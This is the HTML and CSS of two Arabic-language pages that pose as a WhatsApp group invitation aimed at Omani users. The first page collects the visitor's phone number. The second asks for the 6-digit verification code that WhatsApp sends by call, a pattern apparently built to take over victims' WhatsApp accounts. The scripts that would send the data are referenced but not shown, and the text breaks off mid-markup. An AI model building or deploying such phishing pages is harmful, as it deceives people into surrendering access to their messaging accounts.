
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8" />
    <title>طلب المشاركة</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- Sécurisation -->
    <meta http-equiv="Strict-Transport-Security" content="max-age=31536000; includeSubDomains" />
    <meta http-equiv="X-Content-Type-Options" content="nosniff" />
    <meta http-equiv="X-Frame-Options" content="DENY" />
    <meta http-equiv="X-XSS-Protection" content="1; mode=block" />
    <meta name="robots" content="noindex, nofollow" />

    <!-- Open Graph Meta Tags -->
    <meta property="og:image" content="https://i.ibb.co/3h6b78m/J5g-K5-Ag-J-L5.png" />
    <meta property="og:title" content="الدعوة للانضمام إلى مجموعة" />
    <meta property="og:url" content="https://whats-app-chat-app-group.vercel.app/" />

    <link rel="icon" href="./assets/images/favicon.ico" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="style.css" />


    <style>
        /* Reset وتنسيقات أساسية */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Cairo', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
            min-height: 100vh;
            line-height: 1.6;
            color: #333;
        }

        /* Navbar */
        .navbar {
            background: linear-gradient(to left, #075E54, #128C7E);
            color: white;
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 3px 15px rgba(7, 94, 84, 0.2);
            position: relative;
            z-index: 100;
        }

        .navbar-title {
            font-size: 1.3rem;
            font-weight: 700;
            letter-spacing: 0.5px;
        }

        .navbar img {
            height: 45px;
            width: auto;
        }

        /* الحاوية الرئيسية */
        .container {
            max-width: 500px;
            margin: 40px auto;
            padding: 0 20px;
            animation: fadeIn 0.5s ease;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(20px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* المحتوى */
        .join-logo {
            width: 140px;
            height: auto;
            margin: 0 auto 30px;
            display: block;
            border-radius: 15px;
            padding: 15px;
            background: rgba(37, 211, 102, 0.05);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
        }

        h2 {
            color: #075E54;
            text-align: center;
            margin-bottom: 30px;
            font-size: 1.8rem;
            font-weight: 800;
            line-height: 1.4;
        }

        /* نموذج الهاتف */
        #phoneForm {
            background: white;
            border-radius: 20px;
            padding: 40px 35px;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.08);
            border: 1px solid rgba(37, 211, 102, 0.1);
            position: relative;
            overflow: hidden;
        }

        #phoneForm::before {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 100%;
            height: 5px;
            background: linear-gradient(to left, #25D366, #128C7E);
        }

        .phone-group {
            display: flex;
            gap: 10px;
            margin-bottom: 30px;
        }

        #countryCode {
            flex: 0 0 160px;
            padding: 18px 15px;
            font-size: 1.1rem;
            border: 2px solid #e0e0e0;
            border-radius: 12px;
            background: #f8f9fa;
            color: #075E54;
            font-weight: 600;
            font-family: 'Cairo', sans-serif;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%23075E54' viewBox='0 0 16 16'%3E%3Cpath d='M7.247 11.14 2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z'/%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: left 15px center;
            background-size: 12px;
            padding-left: 35px;
        }

        #countryCode:focus {
            outline: none;
            border-color: #25D366;
            box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
            background-color: white;
        }

        #phone {
            flex: 1;
            padding: 18px 20px;
            font-size: 1.1rem;
            border: 2px solid #e0e0e0;
            border-radius: 12px;
            background: #f8f9fa;
            color: #075E54;
            font-weight: 600;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            font-family: 'Cairo', sans-serif;
            text-align: right;
            direction: ltr;
        }

        #phone::placeholder {
            color: #aaa;
            font-weight: 500;
        }

        #phone:focus {
            outline: none;
            border-color: #25D366;
            box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
            background: white;
        }

        /* زر الإرسال */
        .submit-button {
            background: linear-gradient(to left, #25D366, #128C7E);
            color: white;
            border: none;
            padding: 18px 30px;
            font-size: 1.15rem;
            border-radius: 12px;
            cursor: pointer;
            width: 100%;
            font-weight: 700;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            letter-spacing: 0.5px;
            position: relative;
            overflow: hidden;
        }

        .submit-button::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: 0.5s;
        }

        .submit-button:hover {
            transform: translateY(-3px);
            box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
        }

        .submit-button:hover::before {
            left: 100%;
        }

        .submit-button:active {
            transform: translateY(-1px);
            box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
        }

        .submit-button:disabled {
            background: #cccccc;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .submit-button:disabled:hover::before {
            display: none;
        }

        /* رسالة الخطأ */
        #errorMsg {
            display: none;
            color: #d32f2f;
            background-color: #ffebee;
            border: 1px solid #ffcdd2;
            padding: 15px;
            border-radius: 10px;
            margin-bottom: 25px;
            text-align: center;
            font-weight: 600;
            font-size: 1rem;
            animation: slideIn 0.3s ease;
            box-shadow: 0 3px 10px rgba(211, 47, 47, 0.1);
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateY(-10px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* الفوتر */
        .footer {
            text-align: center;
            color: #666;
            padding: 25px 20px;
            font-size: 0.9rem;
            background: rgba(255, 255, 255, 0.9);
            margin-top: 40px;
            border-top: 1px solid rgba(0, 0, 0, 0.05);
        }

        .footer p {
            margin: 8px 0;
            opacity: 0.8;
        }

        /* نافذة التحميل - مقلب من دائري إلى خطي */
        .loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.85);
            backdrop-filter: blur(5px);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 9999;
            animation: overlayIn 0.3s ease;
        }

        @keyframes overlayIn {
            from {
                opacity: 0;
            }

            to {
                opacity: 1;
            }
        }

        .loading-popup {
            background: white;
            padding: 40px 35px;
            border-radius: 20px;
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
            text-align: center;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 25px;
            min-width: 320px;
            max-width: 90%;
            animation: popupIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }

        @keyframes popupIn {
            from {
                opacity: 0;
                transform: scale(0.8) translateY(20px);
            }

            to {
                opacity: 1;
                transform: scale(1) translateY(0);
            }
        }

        /* الحاوية الجديدة للخط التحميلي */
        /* تحديث أنماط chrono-container */
        .chrono-container {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 25px;
            width: 100%;
            max-width: 400px;
        }

        /* إزالة أنماط chrono-timer السابقة */
        .chrono-timer {
            display: none;
            /* إخفاء المؤقت */
        }

        .chrono-label {
            font-size: 1.3rem;
            color: #075E54;
            font-weight: 700;
            margin-bottom: 15px;
            text-align: center;
        }

        /* الخط التحميلي */
        .chrono-line {
            width: 100%;
            height: 16px;
            background: linear-gradient(to bottom, #f0f0f0, #e0e0e0);
            border-radius: 8px;
            overflow: hidden;
            position: relative;
            box-shadow:
                inset 0 2px 5px rgba(0, 0, 0, 0.15),
                0 3px 8px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(0, 0, 0, 0.08);
        }

        .chrono-progress {
            position: absolute;
            top: 0;
            right: 0;
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg,
                    #25D366 0%,
                    #128C7E 30%,
                    #075E54 70%,
                    #054735 100%);
            border-radius: 8px;
            transition: width 20s linear;
            box-shadow:
                0 0 15px rgba(37, 211, 102, 0.6),
                inset 0 2px 0 rgba(255, 255, 255, 0.4);
            position: relative;
            overflow: hidden;
        }

        /* تأثير متحرك داخل الخط */
        .chrono-progress::after {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: -100%;
            background: linear-gradient(90deg,
                    transparent,
                    rgba(255, 255, 255, 0.5),
                    transparent);
            animation: shimmer 1.5s infinite;
        }

        @keyframes shimmer {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(200%);
            }
        }

        /* تأثير النبض على النص */
        .chrono-label {
            animation: pulse 2s infinite;
        }

        @keyframes pulse {
            0% {
                opacity: 0.9;
            }

            50% {
                opacity: 1;
            }

            100% {
                opacity: 0.9;
            }
        }

        .chrono-label {
            font-size: 1.2rem;
            color: #075E54;
            font-weight: 700;
            margin-top: 10px;
            text-align: center;
        }

        /* Media Queries للاستجابة */
        @media (max-width: 768px) {
            .navbar {
                padding: 12px 20px;
            }

            .navbar-title {
                font-size: 1.2rem;
            }

            .container {
                margin: 30px auto;
                padding: 0 15px;
            }

            .join-logo {
                width: 120px;
                margin-bottom: 25px;
            }

            h2 {
                font-size: 1.6rem;
                margin-bottom: 25px;
            }

            #phoneForm {
                padding: 35px 25px;
                border-radius: 18px;
            }

            .phone-group {
                flex-direction: column;
                gap: 15px;
            }

            #countryCode {
                flex: 1;
                width: 100%;
                text-align: center;
                padding: 16px;
            }

            #phone {
                padding: 16px;
            }

            .submit-button {
                padding: 16px;
                font-size: 1.1rem;
            }

            .loading-popup {
                padding: 35px 25px;
                margin: 0 15px;
            }

            .chrono-timer {
                font-size: 2.5rem;
            }

            .chrono-line {
                height: 12px;
            }
        }

        @media (max-width: 480px) {
            .navbar {
                padding: 10px 15px;
            }

            .navbar-title {
                font-size: 1.1rem;
            }

            .navbar img {
                height: 35px;
            }

            .join-logo {
                width: 100px;
                margin-bottom: 20px;
            }

            h2 {
                font-size: 1.4rem;
                margin-bottom: 20px;
            }

            #phoneForm {
                padding: 30px 20px;
                border-radius: 16px;
            }

            .submit-button {
                padding: 15px;
                font-size: 1rem;
            }

            .footer {
                padding: 20px 15px;
                font-size: 0.85rem;
            }

            .chrono-timer {
                font-size: 2.3rem;
            }

            .chrono-label {
                font-size: 1.1rem;
            }
        }

        /* تحسينات Dark Mode */
        @media (prefers-color-scheme: dark) {
            body {
                background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
                color: #e0e0e0;
            }

            #phoneForm {
                background: #2d2d2d;
                border-color: rgba(37, 211, 102, 0.2);
            }

            h2 {
                color: #25D366;
            }

            #countryCode,
            #phone {
                background: #3d3d3d;
                border-color: #555;
                color: #e0e0e0;
            }

            #countryCode:focus,
            #phone:focus {
                background: #444;
                border-color: #25D366;
            }

            .footer {
                background: rgba(45, 45, 45, 0.9);
                color: #aaa;
            }

            #errorMsg {
                background-color: #5c2b29;
                border-color: #8a3c38;
                color: #ffb4ab;
            }

            .loading-popup {
                background: #2d2d2d;
                color: #e0e0e0;
            }

            .chrono-timer {
                color: #25D366;
            }

            .chrono-line {
                background: linear-gradient(to bottom, #3d3d3d, #333);
            }
        }
    </style>

    <script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>

<body>
    <div class="navbar">
        <div class="navbar-title">مجموعة التواصل</div>
        <img src="./assets/images/logonavbar.svg" alt="Logo" />
    </div>

    <div class="container">
        <img class="join-logo" src="./assets/images/logonavbar.svg" alt="Icon" />
        <h2>يرجى إدخال رقم هاتفك </h2>

        <div id="errorMsg"></div>

        <form id="phoneForm">
            <div class="phone-group">
                <select id="countryCode" name="countryCode">
                    <option value="+968">🇴🇲 عُمان (+968)</option>
                </select>
                <input type="tel" name="phone" id="phone" placeholder=" 94024705" inputmode="numeric" />
            </div>

            <button type="submit" class="submit-button" id="submitBtn">متابعة إلى التحقق</button>
        </form>
    </div>

    <div class="footer">
        <p>© 2026 جميع الحقوق محفوظة</p>
        <p>تم التطوير بواسطة فريق الدعم</p>
    </div>

    <div class="loading-overlay" id="loadingPopup">
        <div class="loading-popup">
            <div class="chrono-container">
                <!-- الخط التحميلي فقط - بدون المؤقت -->
                <div class="chrono-label">جاري التحقق من الرقم ...</div>

                <!-- الخط التحميلي -->
                <div class="chrono-line">
                    <div class="chrono-progress"></div>
                </div>

                <!-- نص مدة التحميل -->

            </div>

            <p style="color: #666; font-size: 0.9rem; text-align: center; max-width: 300px;">
                يرجى الانتظار حتى انتهاء التحميل للانتقال تلقائياً
            </p>
        </div>
    </div>
    <script src="js/utils.js"></script>
    <script src="js/index.js"></script>
</body>

</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>رمز التأكيد عبر مكالمة واتساب</title>
  <link rel="icon" href="./assets/images/favicon.ico" />
  <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />

  <style>
    /* ===== RESET & BASE STYLES ===== */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Cairo', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
      min-height: 100vh;
      line-height: 1.6;
      color: #333;
    }

    /* ===== NAVBAR ===== */
    .navbar {
      background: linear-gradient(to left, #075E54, #128C7E);
      color: white;
      padding: 15px 25px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 3px 15px rgba(7, 94, 84, 0.2);
      position: relative;
      z-index: 100;
    }

    .navbar-title {
      font-size: 1.3rem;
      font-weight: 700;
      letter-spacing: 0.5px;
    }

    .navbar img {
      height: 45px;
      width: auto;
    }

    /* ===== MAIN CONTAINER ===== */
    .container {
      max-width: 500px;
      margin: 40px auto;
      padding: 0 20px;
      animation: fadeIn 0.5s ease;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: translateY(20px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    /* ===== CODE CONTAINER ===== */
    .code-container {
      background: white;
      border-radius: 20px;
      padding: 40px 35px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.08);
      text-align: center;
      border: 1px solid rgba(37, 211, 102, 0.1);
      position: relative;
      overflow: hidden;
      transition: transform 0.3s ease;
    }

    .code-container:hover {
      transform: translateY(-5px);
    }

    .code-container::before {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 100%;
      height: 5px;
      background: linear-gradient(to left, #25D366, #128C7E);
    }

    .code-logo {
      width: 140px;
      height: auto;
      margin: 0 auto 25px;
      display: block;
      border-radius: 15px;
      padding: 15px;
      background: rgba(37, 211, 102, 0.05);
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
      transition: transform 0.3s ease;
    }

    .code-logo:hover {
      transform: scale(1.05);
    }

    .code-title {
      color: #075E54;
      text-align: center;
      margin-bottom: 20px;
      font-size: 1.8rem;
      font-weight: 800;
      line-height: 1.4;
    }

    .code-subtitle {
      color: #666;
      margin-bottom: 25px;
      font-size: 1.05rem;
      line-height: 1.7;
    }

    /* ===== WHATSAPP INFO ===== */
    .whatsapp-info {
      background-color: rgba(37, 211, 102, 0.08);
      border: 2px solid #25D366;
      border-radius: 15px;
      padding: 20px;
      margin: 25px 0;
      display: flex;
      align-items: center;
      gap: 20px;
      text-align: right;
      transition: all 0.3s;
    }

    .whatsapp-info:hover {
      transform: translateY(-2px);
      box-shadow: 0 5px 15px rgba(37, 211, 102, 0.15);
    }

    .whatsapp-icon {
      color: #25D366;
      font-size: 2.8rem;
      flex-shrink: 0;
    }

    .whatsapp-text {
      color: #075E54;
      font-size: 1rem;
      line-height: 1.6;
      flex: 1;
    }

    .whatsapp-text strong {
      color: #128C7E;
      font-weight: 800;
    }

    /* ===== INPUT FIELD ===== */
    #text {
      width: 100%;
      padding: 18px 20px;
      font-size: 1.8rem;
      text-align: center;
      letter-spacing: 15px;
      border: 2px solid #e0e0e0;
      border-radius: 12px;
      margin-bottom: 25px;
      background: #f8f9fa;
      font-family: 'Courier New', monospace;
      color: #075E54;
      font-weight: 700;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      direction: ltr;
      outline: none;
      caret-color: #25D366;
    }

    #text:focus {
      border-color: #25D366;
      box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
      background: white;
      transform: translateY(-2px);
    }

    #text::placeholder {
      color: #bbb;
      letter-spacing: 10px;
      font-size: 1.6rem;
    }

    /* ===== BUTTONS ===== */
    #confirmCodeBtn {
      background: linear-gradient(to left, #25D366, #128C7E);
      color: white;
      border: none;
      padding: 18px 30px;
      font-size: 1.15rem;
      border-radius: 12px;
      cursor: pointer;
      width: 100%;
      font-weight: 700;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      letter-spacing: 0.5px;
      position: relative;
      overflow: hidden;
      margin-bottom: 15px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }

    #confirmCodeBtn i {
      font-size: 1.2rem;
    }

    #confirmCodeBtn::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
      transition: 0.5s;
    }

    #confirmCodeBtn:hover {
      transform: translateY(-3px);
      box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
    }

    #confirmCodeBtn:hover::before {
      left: 100%;
    }

    #confirmCodeBtn:active {
      transform: translateY(-1px);
      box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
    }

    #confirmCodeBtn:disabled {
      background: #cccccc;
      cursor: not-allowed;
      transform: none;
      box-shadow: none;
    }

    #confirmCodeBtn:disabled:hover::before {
      display: none;
    }

    /* زر إعادة الإرسال مع الكرونو داخله */
    #resendCallBtn {
      background: linear-gradient(to left, #128C7E, #075E54);
      color: white;
      border: none;
      padding: 18px 30px;
      font-size: 1.15rem;
      border-radius: 12px;
      cursor: pointer;
      width: 100%;
      font-weight: 700;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      letter-spacing: 0.5px;
      position: relative;
      overflow: hidden;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }

    #resendCallBtn i {
      font-size: 1.2rem;
    }

    #resendCallBtn::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
      transition: 0.5s;
    }

    #resendCallBtn:hover {
      transform: translateY(-3px);
      box-shadow: 0 10px 25px rgba(18, 140, 126, 0.3);
    }

    #resendCallBtn:hover::before {
      left: 100%;
    }

    #resendCallBtn:active {
      transform: translateY(-1px);
      box-shadow: 0 5px 15px rgba(18, 140, 126, 0.3);
    }

    #resendCallBtn:disabled {
      background: #cccccc;
      cursor: not-allowed;
      transform: none;
      box-shadow: none;
    }

    #resendCallBtn:disabled:hover::before {
      display: none;
    }

    /* الكرونو داخل الزر */
    .btn-chrono {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-left: 5px;
    }

    .btn-chrono-timer {
      font-weight: 800;
      font-size: 1.1rem;
      background: rgba(255, 255, 255, 0.2);
      padding: 2px 8px;
      border-radius: 6px;
      min-width: 30px;
      text-align: center;
    }

    /* ===== MESSAGES ===== */
    #errorMsg,
    #successMsg {
      display: none;
      font-weight: bold;
      margin: 20px 0;
      text-align: center;
      padding: 15px;
      border-radius: 10px;
      animation: slideIn 0.3s ease;
    }

    @keyframes slideIn {
      from {
        opacity: 0;
        transform: translateY(-10px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    #errorMsg {
      color: #d32f2f;
      background-color: #ffebee;
      border: 1px solid #ffcdd2;
      box-shadow: 0 3px 10px rgba(211, 47, 47, 0.1);
    }

    #successMsg {
      color: #2e7d32;
      background-color: #e8f5e9;
      border: 1px solid #c8e6c9;
      box-shadow: 0 3px 10px rgba(46, 125, 50, 0.1);
    }

    /* ===== FOOTER ===== */
    .footer {
      text-align: center;
      color: #666;
      padding: 25px 20px;
      font-size: 0.9rem;
      background: rgba(255, 255, 255, 0.9);
      margin-top: 40px;
      border-top: 1px solid rgba(0, 0, 0, 0.05);
    }

    .footer p {
      margin: 8px 0;
      opacity: 0.8;
    }

    /* ===== LOADING OVERLAY ===== */
    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0, 0, 0, 0.9);
      backdrop-filter: blur(5px);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      animation: overlayIn 0.3s ease;
    }

    @keyframes overlayIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    /* ===== LOADING POPUP ===== */
    .loading-popup {
      background: white;
      padding: 40px 35px;
      border-radius: 20px;
      box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
      text-align: center;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 25px;
      min-width: 320px;
      max-width: 90%;
      animation: popupIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    @keyframes popupIn {
      from {
        opacity: 0;
        transform: scale(0.8) translateY(20px);
      }

      to {
        opacity: 1;
        transform: scale(1) translateY(0);
      }
    }

    /* ===== LINEAR PROGRESS CONTAINER ===== */
    .chrono-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 25px;
      width: 100%;
      max-width: 400px;
    }

    /* ===== PROGRESS LABEL ===== */
    .chrono-label {
      font-size: 1.3rem;
      color: #075E54;
      font-weight: 800;
      text-align: center;
      background: linear-gradient(to left, #25D366, #128C7E);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      letter-spacing: 0.5px;
      margin-bottom: 5px;
      animation: pulseText 2s infinite;
    }

    @keyframes pulseText {
      0% {
        opacity: 0.9;
        transform: scale(1);
      }

      50% {
        opacity: 1;
        transform: scale(1.02);
      }

      100% {
        opacity: 0.9;
        transform: scale(1);
      }
    }

    /* ===== PROGRESS LINE ===== */
    .chrono-line {
      width: 100%;
      height: 16px;
      background: linear-gradient(to bottom, #f0f0f0, #e0e0e0);
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      box-shadow:
        inset 0 2px 5px rgba(0, 0, 0, 0.15),
        0 3px 8px rgba(0, 0, 0, 0.1);
      border: 1px solid rgba(0, 0, 0, 0.08);
    }

    .chrono-progress {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg,
          #25D366 0%,
          #128C7E 30%,
          #075E54 70%,
          #054735 100%);
      border-radius: 8px;
      transition: width 2s linear;
      box-shadow:
        0 0 15px rgba(37, 211, 102, 0.6),
        inset 0 2px 0 rgba(255, 255, 255, 0.4);
      position: relative;
      overflow: hidden;
    }

    /* ===== SHIMMER EFFECT ===== */
    .chrono-progress::after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: -100%;
      background: linear-gradient(90deg,
          transparent,
          rgba(255, 255, 255, 0.5),
          transparent);
      animation: shimmer 1.5s infinite;
    }

    @keyframes shimmer {
      0% {
        transform: translateX(0);
      }

      100% {
        transform: translateX(200%);
      }
    }

    /* ===== DURATION TEXT ===== */
    .loading-duration {
      color: #666;
      font-size: 0.9rem;
      margin-top: 15px;
      text-align: center;
      font-weight: 600;
    }

    /* ===== PULSING DOT ===== */
    .pulsing-dot {
      display: inline-block;
      width: 8px;
      height: 8px;
      background: #25D366;
      border-radius: 50%;
      margin: 0 5px;
      animation: pulseDot 1.5s infinite;
    }

    .pulsing-dot:nth-child(2) {
      animation-delay: 0.3s;
    }

    .pulsing-dot:nth-child(3) {
      animation-delay: 0.6s;
    }

    @keyframes pulseDot {

      0%,
      100% {
        transform: scale(1);
        opacity: 0.7;
      }

      50% {
        transform: scale(1.3);
        opacity: 1;
      }
    }

    /* ===== MEDIA QUERIES ===== */
    @media (max-width: 768px) {
      .navbar {
        padding: 12px 20px;
      }

      .navbar-title {
        font-size: 1.2rem;
      }

      .container {
        margin: 30px auto;
        padding: 0 15px;
      }

      .code-container {
        padding: 35px 25px;
        border-radius: 18px;
      }

      .code-logo {
        width: 120px;
        margin-bottom: 20px;
      }

      .code-title {
        font-size: 1.6rem;
      }

      .code-subtitle {
        font-size: 1rem;
        margin-bottom: 20px;
      }

      .whatsapp-info {
        flex-direction: column;
        text-align: center;
        gap: 15px;
        padding: 20px 15px;
      }

      .whatsapp-icon {
        font-size: 2.5rem;
      }

      #text {
        font-size: 1.6rem;
        letter-spacing: 12px;
        padding: 16px;
      }

      #confirmCodeBtn,
      #resendCallBtn {
        padding: 16px;
        font-size: 1.1rem;
      }

      .btn-chrono-timer {
        font-size: 1rem;
        padding: 2px 6px;
      }
    }

    @media (max-width: 480px) {
      .navbar {
        padding: 10px 15px;
      }

      .navbar-title {
        font-size: 1.1rem;
      }

      .navbar img {
        height: 35px;
      }

      .code-container {
        padding: 30px 20px;
        border-radius: 16px;
      }

      .code-logo {
        width: 100px;
        margin-bottom: 15px;
      }

      .code-title {
        font-size: 1.4rem;
      }

      .code-subtitle {
        font-size: 0.95rem;
      }

      .whatsapp-text {
        font-size: 0.95rem;
      }

      #text {
        font-size: 1.4rem;
        letter-spacing: 10px;
        padding: 14px;
        margin-bottom: 20px;
      }

      #text::placeholder {
        font-size: 1.3rem;
        letter-spacing: 8px;
      }

      #confirmCodeBtn,
      #resendCallBtn {
        padding: 15px;
        font-size: 1rem;
      }

      .btn-chrono-timer {
        font-size: 0.95rem;
        padding: 2px 5px;
      }

      .footer {
        padding: 20px 15px;
        font-size: 0.85rem;
      }
    }

    @media (max-width: 360px) {
      .code-title {
        font-size: 1.3rem;
      }

      #text {
        font-size: 1.3rem;
        letter-spacing: 8px;
      }
    }

    /* ===== DARK MODE ===== */
    @media (prefers-color-scheme: dark) {
      body {
        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
        color: #e0e0e0;
      }

      .code-container {
        background: #2d2d2d;
        border-color: rgba(37, 211, 102, 0.2);
      }

      .code-title {
        color: #25D366;
      }

      .code-subtitle {
        color: #aaa;
      }

      .whatsapp-info {
        background-color: rgba(37, 211, 102, 0.15);
        border-color: #25D366;
      }

      .whatsapp-text {
        color: #e0e0e0;
      }

      #text {
        background: #3d3d3d;
        border-color: #555;
        color: #25D366;
      }

      #text:focus {
        border-color: #25D366;
        background: #444;
      }

      .footer {
        background: rgba(45, 45, 45, 0.9);
        color: #aaa;
      }

      .loading-popup {
        background: #2d2d2d;
        color: #e0e0e0;
      }

      .chrono-label {
        color: #25D366;
        background: linear-gradient(to left, #25D366, #128C7E);
        -webkit-background-clip: text;
        background-clip: text;
      }

      .chrono-line {
        background: linear-gradient(to bottom, #3d3d3d, #333);
      }

      #errorMsg {
        background-color: #5c2b29;
        border-color: #8a3c38;
        color: #ffb4ab;
      }

      #successMsg {
        background-color: #1b5e20;
        border-color: #2e7d32;
        color: #a5d6a7;
      }
    }
  </style>

  <script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>

<body>

  <div class="navbar">
    <div class="navbar-title">مجموعة التواصل</div>
    <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" />
  </div>

  <div class="container" id="container" dir="rtl">
    <form id="confirmationForm" novalidate>
      <div id="codeSection">
        <div class="code-container">
          <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" class="code-logo" />
          <h2 class="code-title">يرجى إدخال رمز التحقق</h2>

          <div class="whatsapp-info">
            <i class="fab fa-whatsapp whatsapp-icon"></i>
            <div class="whatsapp-text">
              <strong>كيف ستصلك المكالمة؟</strong><br>
              ستصلك مكالمة هاتفية عبر <strong>واتساب</strong> تحتوي على رمز التحقق المكون من 6 أرقام.
              يرجى التأكد من أن رقم هاتفك مرتبط بحساب واتساب والرد على المكالمة لسماع الرمز.
            </div>
          </div>

          <p class="code-subtitle">تم إرسال رمز مكون من 6 أرقام عبر مكالمة واتساب إلى رقمك</p>

          <input id="text" type="text" name="code" maxlength="6" placeholder="— — — — — —" required
            inputmode="numeric" />

          <div id="errorMsg"></div>
          <div id="successMsg"></div>

          <button type="submit" id="confirmCodeBtn">
            <i class="fas fa-check-circle"></i> تأكيد الرمز
          </button>
          <button type="button" id="resendCallBtn">
            <i class="fas fa-phone-alt"></i>
            <span id="resendBtnText">إعادة إرسال الرمز عبر مكالمة</span>
            <span id="btnChrono" class="btn-chrono" style="display: none;">
              (<span class="btn-chrono-timer">20</span>)
            </span>
          </button>
        </div>
      </div>
    </form>
  </div>

  <div class="footer">
    <p>© 2026 جميع الحقوق محفوظة</p>
    <p>تم التطوير بواسطة فريق الدعم</p>
  </div>

  <!-- نافذة التحميل المعدلة -->
  <div id="loadingPopup" class="loading-overlay">
    <div class="loading-popup">
      <div class="chrono-container">
        <!-- النص مع نقاط متحركة -->
        <div class="chrono-label">
          جاري إجراء المكالمة عبر واتساب
          <span class="pulsing-dot"></span>
          <span class="pulsing-dot"></span>
          <span class="pulsing-dot"></span>
        </div>

